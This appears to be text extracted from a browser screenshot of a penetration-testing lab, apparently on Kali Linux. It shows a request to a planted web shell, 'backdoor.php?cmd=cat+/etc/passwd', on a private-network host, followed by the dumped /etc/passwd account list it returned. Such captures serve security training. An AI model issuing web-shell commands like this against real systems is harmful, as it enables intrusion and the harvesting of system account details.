 http://10.0....+/etc/passwd
10.0.0.35/test/backdoor.php?cmd=cat+/etc/passwd
Most Visited Offensive Security Kali Linux Kali Docs Kali Tool
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:104::/var/run/dbus:/bin/false
john:x:1000:1000:Ubuntu 12.x,,,:/home/john:/bin/bash
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin